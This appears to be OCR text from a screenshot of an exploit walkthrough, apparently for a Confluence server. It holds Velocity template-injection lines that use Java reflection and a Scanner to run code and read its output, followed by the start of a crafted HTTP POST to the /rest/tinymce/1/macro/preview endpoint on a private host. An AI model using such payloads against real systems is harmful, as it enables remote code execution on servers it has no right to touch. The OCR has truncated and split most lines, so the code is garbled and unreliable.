
#set ($input=$exp.getClass().forName("java.
#set($sc = $exp.getClass().forName("java.ut
#set($constructor = $sc.getDeclaredConstruc
#set($scan=$constructor.newInstance($input)
#if($scan.hasNext())
    $scan.
next
()
#end
接着post数据
POST /rest/tinymce/
1
/macro/preview HTTP/
1.1
Host
:
192.168
.161
.136
:
8090
Accept-Encoding
:
 gzip
,
 deflate
Accept
:
 *
/*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9
Connection: close